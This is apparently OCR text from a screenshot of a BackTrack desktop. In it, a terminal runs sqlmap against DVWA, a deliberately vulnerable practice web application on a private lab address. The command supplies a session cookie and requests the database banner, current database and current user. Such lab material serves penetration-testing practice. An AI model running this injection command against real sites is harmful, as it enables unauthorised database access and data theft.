 Applications Places System Mon Dec 18, 9:56 AM
dvwa_password.txt - Notepad
ection with SqlMap - Mozilla F
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
root@root:/pentest/database/sqlmap# ls -l sqlmap.py
-rwxr-xr-x 1 root root 3513 2011-06-01 23:41 sqlmap.py
root@root:/pentest/database/sqlmap# ./sqlmap.py -u "http://192.168.1.103/dvwa/vu
lnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=v0o6r5agj13d6ngqspll
u9i6b2; security=low" -b --current-db --current-user
Goo
<< back | track 5
the quieter you become, the more you are able to hear
Scripts Curren
Options...
root... root... cwf - ... Dam... dvwa... Tamp... Untitl...